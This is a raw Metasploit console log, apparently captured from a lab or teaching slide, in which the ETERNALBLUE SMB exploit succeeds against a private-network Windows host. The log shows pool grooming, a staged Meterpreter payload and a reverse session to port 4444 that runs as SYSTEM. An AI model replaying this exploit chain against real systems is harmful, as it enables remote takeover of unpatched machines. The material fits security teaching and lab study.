 [+] 192.168.75.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.75.102:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.75.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.75.102:445 - Starting non-paged pool grooming
[+] 192.168.75.102:445 - Sending SMBv2 buffers
[+] 192.168.75.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 192.168.75.102:445 - Sending final SMBv2 buffers.
[*] 192.168.75.102:445 - Sending last fragment of exploit packet!
[*] 192.168.75.102:445 - Receiving response from exploit packet
[+] 192.168.75.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.75.102:445 - Sending egg to corrupted connection.
[*] 192.168.75.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.75.102
[*] Sleeping before handling stage...
[*] Meterpreter session 4 opened (192.168.75.129:4444 -> 192.168.75.102:49604) at 2018-
10-26 22:28:55 -0400
[+] 192.168.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps